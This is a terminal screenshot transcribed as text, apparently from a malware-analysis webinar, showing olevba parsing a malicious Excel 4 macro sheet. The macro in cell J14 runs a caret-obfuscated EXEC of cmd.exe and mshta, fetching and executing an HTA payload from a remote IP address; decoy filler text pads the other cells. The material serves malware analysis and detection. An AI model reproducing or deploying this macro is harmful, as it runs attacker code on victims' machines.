 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
nicole@Nicole-IL-MAC:~/Work/samples/office_files/webinar_files/macros
~/Downloads (-zsh) ⌘1 .._files/macros (-zsh) ⌘2 ~/Work/samples (-zsh) ⌘3
INTEZER
Nicole Fishbein
XLMMacroDeobfuscator: defusedxml is not installed (required to securely parse XLSM files)
XLMMacroDeobfuscator: pywin32 is not installed (only is required if you want to use MS Excel)
olevba 0.60 on Python 3.8.9 - http://decalage.info/python/oletools
===============================================================================
FILE: file1
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO xlm_macro.txt
in file: xlm_macro - OLE stream: 'xlm_macro'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' RAW EXCEL4/XLM MACRO FORMULAS:
' SHEET: GODVIN, Macrosheet
' CELL:J14, =EXEC("CMD.EXE /c ms^hta http://91.2^40.118.1^68/vvv/ppp/f^e.ht^m^l"), 0
' CELL:J21, =HALT(), 0
' CELL:J26, None, ' On on produce colonel pointed. Just four sold need over how any. In to september suspicion determine he prevailed admitting. On adapted an as affixed limited on. Giving
cousin warmly things no spring mr be abroad. Relation breeding be as repeated strictly followed margaret. One gravity son brought shyness waiting regular led ham.
' CELL:J22, None, ' By in no ecstatic wondered disposal my speaking. Direct wholly valley or uneasy it at really. Sir wish like said dull and need make. Sportsman one bed departure rapturou
s situation disposing his. Off say yet ample ten ought hence. Depending in newspaper an september do existence strangers. Total great saw water had mirth happy new. Projecting pianoforte no
of partiality is on. Nay besides joy society him totally six.
' CELL:J17, None, ' Lose away off why half led have near bed. At engage simple father of period others except. My giving do summer of though narrow marked at. Spring formal no county ye wai
ted. My whether cheered at regular it of promise blushes perhaps. Uncommonly simplicity interested mr is be compliment projecting my inhabiting. Gentleman he september in oh excellent.
' CELL:J24, None, ' Lose away off why half led have near bed. At engage simple father of period others except. My giving do summer of though narrow marked at. Spring formal no county ye wai
ted. My whether cheered at regular it of promise blushes perhaps. Uncommonly simplicity interested mr is be compliment projecting my inhabiting. Gentleman he september in oh excellent.
' CELL:J8, None, ' On on produce colonel pointed. Just four sold need over how any. In to september suspicion determine he prevailed admitting. On adapted an as affixed limited on. Giving c
ousin warmly things no spring mr be abroad. Relation breeding be as repeated strictly followed margaret. One gravity son brought shyness waiting regular led ham.
' CELL:J19, None, ' On on produce colonel pointed. Just four sold need over how any. In to september suspicion determine he prevailed admitting. On adapted an as affixed limited on. Giving
cousin warmly things no spring mr be abroad. Relation breeding be as repeated strictly followed margaret. One gravity son brought shyness waiting regular led ham.
' CELL:J4, None, ' By in no ecstatic wondered disposal my speaking. Direct wholly valley or uneasy it at really. Sir wish like said dull and need make. Sportsman one bed departure rapturous
situation disposing his. Off say yet ample ten ought hence. Depending in newspaper an september do existence strangers. Total great saw water had mirth happy new. Projecting pianoforte no
of partiality is on. Nay besides joy society him totally six.
' CELL:J15, None, ' By in no ecstatic wondered disposal my speaking. Direct wholly valley or uneasy it at really. Sir wish like said dull and need make. Sportsman one bed departure rapturou
s situation disposing his. Off say yet ample ten ought hence. Depending in newspaper an september do existence strangers. Total great saw water had mirth happy new. Projecting pianoforte no
of partiality is on. Nay besides joy society him totally six.
' CELL:J6, None, ' Lose away off why half led have near bed. At engage simple father of period others except. My giving do summer of though narrow marked at. Spring formal no county ye wait
ed. My whether cheered at regular it of promise blushes perhaps. Uncommonly simplicity interested mr is be compliment projecting my inhabiting. Gentleman he september in oh excellent.
' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' EMULATION - DEOBFUSCATED EXCEL4/XLM MACRO FORMULAS:
' CELL:J14 , PartialEvaluation , =EXEC("CMD.EXE /c ms^hta http://91.2^40.118.1^68/vvv/ppp/f^e.ht^m^l")
' CELL:J21 , End , HALT()
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|Suspicious|EXEC |May run an executable file or a system |
| | |command using Excel 4 Macros (XLM/XLF) |
|IOC |CMD.EXE |Executable file name |